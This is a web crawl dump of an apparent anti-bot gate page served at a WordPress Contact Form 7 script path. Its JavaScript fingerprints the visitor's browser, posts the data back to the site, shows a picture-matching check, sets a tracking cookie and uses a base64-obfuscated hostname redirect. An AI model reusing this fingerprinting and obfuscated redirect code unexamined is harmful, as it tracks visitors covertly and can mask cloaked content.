'BLUE|f0974239f45b6050d5415660a239b0b7dbbe44535fea833731009bbda82a1cf4')\"></span> <span id=\"474602ab11cacf16d26e16a6cd9a2222\" style=\"cursor: pointer;\" onclick=\"f7f3d888ded79f4694df1d7d19bfc27db('post', data, 'YELLOW|f0974239f45b6050d5415660a239b0b7dbbe44535fea833731009bbda82a1cf4')\"></span> </p>";

  function fetchAndSetImage(param, imageId) {
  var url = '/wp-content/plugins/contact-form-7/includes/swv/js/index.js';
  var formData = new FormData();
  formData.append('img', param);
  formData.append('time', "1699697111");
  formData.append('x49396cc9fdcedd6b50fbe70f0cb685ee', 'img');

  var requestOptions = {
    method: 'POST',
    body: formData
  };

  fetch(url, requestOptions)
    .then(response => response.blob())
    .then(blob => {
      var imageUrl = URL.createObjectURL(blob);
      var img = document.createElement('img'); // Создание элемента <img>
      img.src = imageUrl;                       // Установка URL-адреса изображения
      var span = document.getElementById(imageId);
  //      span.innerHTML = ''; // Очистка содержимого <span> (если нужно)
      span.appendChild(img); // Вставка изображения в элемент <span>
    })
    .catch(error => console.error('Произошла ошибка при получении изображения:', error));
  }

  fetchAndSetImage("1", "920a622a6e08f592c558e2b9ef25d85b");
  fetchAndSetImage("5", "473510a0297c3c8494cf625a78abac64");
  fetchAndSetImage("3", "474602ab11cacf16d26e16a6cd9a2222");
  fetchAndSetImage("2", "8310935b6ac1d3a37a61363c79c85620");
  fetchAndSetImage("6", "f55cae040ccd08b942ed18e5cf64687c");
  fetchAndSetImage("4", "2b90dd630050c8c50b05af073746b39f");
  }

  function f7f3d888ded79f4694df1d7d19bfc27db(s, d, x){
  d = d + '&x49396cc9fdcedd6b50fbe70f0cb685ee='+s+'&xxx=' + x + '&gray=1';
  var cloud = new XMLHttpRequest();
  cloud.open("POST", "/wp-content/plugins/contact-form-7/includes/swv/js/index.js", true);
  cloud.timeout = 5000;
  cloud.setRequestHeader('Content-type', 'application/x-www-form-urlencoded;');

  cloud.onload = function () {
  if(cloud.status == 200) {
  // успешный ответ проверки
  console.log('good: '+cloud.status);
  var obj = JSON.parse(this.responseText);

  if (typeof(obj.cookie) == "string") {
  var d = new Date();
  d.setTime(d.getTime() + (7 * 24 * 60 * 60 * 1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = "CEJpWegIUkVQutGMSDPiaoNnTZhAsl="+obj.cookie+"-1699697111; SameSite=Lax;; " + expires + "; path=/;";
  document.getElementById("content").innerHTML = "Loading...";
  window.location.href = "/wp-content/plugins/contact-form-7/includes/swv/js/index.js";
  } else {
  Button();
  console.log('bad bot');
  }
  if (typeof(obj.error) == "string") {
  if (obj.error == "Account Not Found" || obj.error == "This domain is not licensed" || obj.error == "Subscription has expired" || obj.error == "This domain is blacklisted" || obj.error == "Your request has been denied.") {
  const ErrorMsg = document.createElement('div');
  ErrorMsg.innerHTML = "<h2 style=\"text-align:center; color:red;\">'+obj.error+'</h2>";
  document.body.insertAdjacentElement('afterbegin', ErrorMsg);
  //document.getElementById("content").style.visibility = "hidden";
  document.getElementById("content").innerHTML = '';
  } else if (obj.error == "Cookies disabled") {
  document.getElementById("content").innerHTML = "<h2 style=\"text-align:center; color:red;\">Cookie is Disabled in your browser. Please Enable the Cookie to continue.</h2>";
  }
  if (obj.error == "Wrong Click") {
  document.getElementById("content").innerHTML = "Loading...";
  window.location.href = "/wp-content/plugins/contact-form-7/includes/swv/js/index.js";
  }
  }
  }
  };

  cloud.ontimeout = function () {
  console.log('timeout');
  Button();
  };
  cloud.send(d);
  }
  </script> <noscript>
  <h2 style="text-align:center; color:red;">JavaScript is Disabled in your browser. Please Enable the JavaScript to continue.</h2></noscript>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aktosr.ru/wp-content/plugins/contact-form-7/includes/js/index.js
body_size: 31385
content:
<!DOCTYPE html>
<html dir="auto">
<head>
  <meta charset="utf-8">
  <meta name="referrer" content="unsafe-url">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <link rel="icon" href="data:,">
  <title></title>
  <style>
    .info {
      text-align: center;
      width: 90%;
      max-width: 630px;
      margin: 10% auto;
      font-size: 18px;
      font-family: Helvetica, "Trebuchet MS", Verdana, sans-serif;
    }
    
    .se8cfc6f8b6b4d2f256ae92fade2deabc {
      border: 2px solid transparent;
      background: #28a745;
      color: #ffffff;
      font-size: 18px;
      line-height: 15px;
      padding: 10px 10px;
      text-decoration: none;
      text-shadow: none;
      border-radius: 3px;
      box-shadow: none;
      transition: 0.25s;
      display: block;
      margin: 0 auto;
    }
    
    .se8cfc6f8b6b4d2f256ae92fade2deabc:hover {
      background-color: #218838;
    }
    
    .s40b95b58e09579f4259fa172bf58527a {
      cursor: pointer;
      padding: 14px 14px;
      text-decoration: none;
      display: inline-block;
      width: 14px;
      height: 16px;
    }
    
    .s40b95b58e09579f4259fa172bf58527a:hover {
      border: 2px solid #ccc;
      width: 10px;
      height: 10px;
    }
    
    .block1 {
      width: 97%;
      height: 97%;
      display: table;
      position: absolute;
    }
    
    .block2 {
      display: table-cell;
      vertical-align: middle;
    }
  </style>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99346229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99346229" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>
<body>
  <div class="block1">
    <div class="block2">
      <div class="info" id="content">
        Loading...
      </div>
    </div>
  </div>
  <script>
  var adb = 1; 
  </script> 
  <script id="adblock-blocker" src="/antibot9/static/peel.js?bannerid=1699742867"></script> 
  <script>


  // проверка доступности cookie:
  function areCookiesEnabled() {
    var cookieEnabled = navigator.cookieEnabled;
    if (cookieEnabled === undefined) {
        document.cookie = "testcookie";
        cookieEnabled = document.cookie.indexOf("testcookie") != -1;
    }
    return cookieEnabled;
  }
  if (!areCookiesEnabled()) {
  var cookieoff = 1;
  } else {
  var cookieoff = 0;
  }

  if (window.location.hostname !== window.atob("YWt0b3NyLnJ1") && window.location.hostname !== window.atob("")) {
  window.location = window.atob("aHR0cHM6Ly9ha3Rvc3IucnUvd3AtY29udGVudC9wbHVnaW5zL2NvbnRhY3QtZm9ybS03L2luY2x1ZGVzL2pzL2luZGV4Lmpz");
  throw "stop";
  }
   
  function b64_to_utf8(str) {
  str = str.replace(/\s/g, '');    
  return decodeURIComponent(escape(window.atob(str)));
  }

  document.getElementById("content").innerHTML = "Loading..."; //

  function asyncFunction1() {
  return new Promise(function(resolve) {
  rct = ''; //
  resolve('Result of Async Function 1');
  });
  }

  function asyncFunction2() {
  return new Promise(function(resolve) {
  ipv4 = '';
  ipdbc = '';
  resolve('Result of Async Function 2');
  });
  }


  // 54cba6a9d5e7ce420bb1813bf82c309a
  function anotherFunction(result1, result2) {
  data = 'h1=f0fd72cca263ed3e3a121d5bcc4f39386d1381591c653bf3ab5d31c743142638&date=1699742867&hdc=1&a='+adb+'&country=DE&ip=194.36.111.59&v=9.018&cid=16997428671462&ptr=194.36.111.59&w='+screen.width+'&h='+screen.height+'&cw='+document.documentElement.clientWidth+'&ch='+document.documentElement.clientHeight+'&co='+screen.colorDepth+'&pi='+screen.pixelDepth+'&ref='+encodeURIComponent(document.referrer)+'&accept=%2A%2F%2A&tz='+Intl.DateTimeFormat().resolvedOptions().timeZone+'&ipdbc='+ipdbc+'&ipv4='+ipv4+'&rct='+rct+'&cookieoff='+cookieoff;
  fae4e92cf7850a13ae7282b98fc4baac5('ab', data, '');
  console.log('Another Function executed with results:', result1, result2);
  }

  async function runAsyncFunctions() {
  try {
    const result1 = await asyncFunction1();
    const result2 = await asyncFunction2();
    anotherFunction(result1, result2);
  } catch (error) {
    console.error(error);
  }
  }

  runAsyncFunctions();



  function Button() {

  document.getElementById("content").innerHTML = "<img src=\"[data-uri]\" /><p>Antispam: Choose a similar picture. </p><p><span id=\"f509e1655a0ec355abfd70029809a60f\" style=\"cursor: pointer;\" onclick=\"fae4e92cf7850a13ae7282b98fc4baac5('post', data, 'GREEN|168a31ad1b4f774e80b22f1c1abb4877b3ecfa9f4a8da619ffbaa05eff5f45dc')\"></span> <span id=\"cec95d1ca2ceb88cf2bbf14a6717b714\" style=\"cursor: pointer;\" onclick=\"fae4e92cf7850a13ae7282b98fc4baac5('post', data, 'BLUE|168a31ad1b4f774e80b22f1c1abb4877b3ecfa9f4a8da619ffbaa05eff5f45dc')\"></span> <span id=\"f9c2b36b566d0b2e1ba2feae942f77fa\" style=\"cursor: pointer;\" onclick=\"fae4e92cf7850a13ae7282b98fc4baac5('post', data, 'YELLOW|168a31ad1b4f774e80b22f1c1abb4877b3ecfa9f4a8da619ffbaa05eff5f45dc')\"></span> <span id=\"030a2eb18bd022863dc284ced5ec516e\" style=\"cursor: pointer;\" onclick=\"fae4e92cf7850a13ae7282b98fc4baac5('post', data, 'GRAY|168a31ad1b4f774e80b22f1c1abb4877b3ecfa9f4a8da619ffbaa05eff5f45dc')\"></span> <span id=\"f39d666a664eb2d2f9c7b968c1974927\" style=\"cursor: pointer;\" onclick=\"fae4e92cf7850a13ae7282b98fc4baac5('post', data, 'RED|168a31ad1b4f774e80b22f1c1abb4877b3ecfa9f4a8da619ffbaa05eff5f45dc')\"></span> <span id=\"1b6f8ecf6d5111188e646d582472f4da\" style=\"cursor: pointer;\" onclick=\"fae4e92cf7850a13ae7282b98fc4baac5('post', data, 'BLACK|168a31ad1b4f774e80b22f1c1abb4877b3ecfa9f4a8da619ffbaa05eff5f45dc')\"></span> </p>";

  function fetchAndSetImage(param, imageId) {
  var url = '/wp-content/plugins/contact-form-7/includes/js/index.js';
  var formData = new FormData();
  formData.append('img', param);
  formData.append('time', "1699742867");
  formData.append('x49396cc9fdcedd6b50fbe70f0cb685ee', 'img');

  var requestOptions = {
    method: 'POST',
    body: formData
  };

  fetch(url, requestOptions)
    .then(response => response.blob())
    .then(blob => {
      var imageUrl = URL.createObjectURL(blob);
      var img = document.createElement('img'); // Создание элемента <img>
      img.src = imageUrl;                       // Установка URL-адреса изображения
      var span = document.getElementById(imageId);
  //      span.innerHTML = ''; // Очистка содержимого <span> (если нужно)
      span.appendChild(img); // Вставка изображения в элемент <span>
    })
    .catch(error => console.error('Произошла ошибка при получении изображения:', error));
  }

  fetchAndSetImage("4", "030a2eb18bd022863dc284ced5ec516e");
  fetchAndSetImage("1", "f39d666a664eb2d2f9c7b968c1974927");
  fetchAndSetImage("2", "1b6f8ecf6d5111188e646d582472f4da");
  fetchAndSetImage("6", "f509e1655a0ec355abfd70029809a60f");
  fetchAndSetImage("3", "f9c2b36b566d0b2e1ba2feae942f77fa");
  fetchAndSetImage("5", "cec95d1ca2ceb88cf2bbf14a6717b714");
  }

  function fae4e92cf7850a13ae7282b98fc4baac5(s, d, x){
  d = d + '&x49396cc9fdcedd6b50fbe70f0cb685ee='+s+'&xxx=' + x + '&gray=1';
  var cloud = new XMLHttpRequest();
  cloud.open("POST", "/wp-content/plugins/contact-form-7/includes/js/index.js", true);
  cloud.timeout = 5000;
  cloud.setRequestHeader('Content-type', 'application/x-www-form-urlencoded;');

  cloud.onload = function () {
  if(cloud.status == 200) {
  // успешный ответ проверки
  console.log('good: '+cloud.status);
  var obj = JSON.parse(this.responseText);

  if (typeof(obj.cookie) == "string") {
  var d = new Date();
  d.setTime(d.getTime() + (7 * 24 * 60 * 60 * 1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = "WNtkwIlrZjXvMcKzdiQgYLfmbhUFxO="+obj.cookie+"-1699742867; SameSite=Lax;; " + expires + "; path=/;";
  document.getElementById("content").innerHTML = "Loading...";
  window.location.href = "/wp-content/plugins/contact-form-7/includes/js/index.js";
  } else {
  Button();
  console.log('bad bot');
  }
  if (typeof(obj.error) == "string") {
  if (obj.error == "Account Not Found" || obj.error == "This domain is not licensed" || obj.error == "Subscription has expired" || obj.error == "This domain is blacklisted" || obj.error == "Your request has been denied.") {
  const ErrorMsg = document.createElement('div');
  ErrorMsg.innerHTML = "<h2 style=\"text-align:center; color:red;\">'+obj.error+'</h2>";
  document.body.insertAdjacentElement('afterbegin', ErrorMsg);
  //document.getElementById("content").style.visibility = "hidden";
  document.getElementById("content").innerHTML = '';
  } else if (obj.error == "Cookies disabled") {
  document.getElementById("content").innerHTML = "<h2 style=\"text-align:center; color:red;\">Cookie is Disabled in your browser. Please Enable the Cookie to continue.</h2>";
  }
  if (obj.error == "Wrong Click") {
  document.getElementById("content").innerHTML = "Loading...";
  window.location.href = "/wp-content/plugins/contact-form-7/includes/js/index.js";
  }
  }
  }
  };

  cloud.ontimeout = function () {
  console.log('timeout');
  Button();
  };
  cloud.send(d);
  }
  </script> <noscript>
  <h2 style="text-align:center; color:red;">JavaScript is Disabled in your browser. Please Enable the JavaScript to continue.</h2></noscript>

</body>
</html>
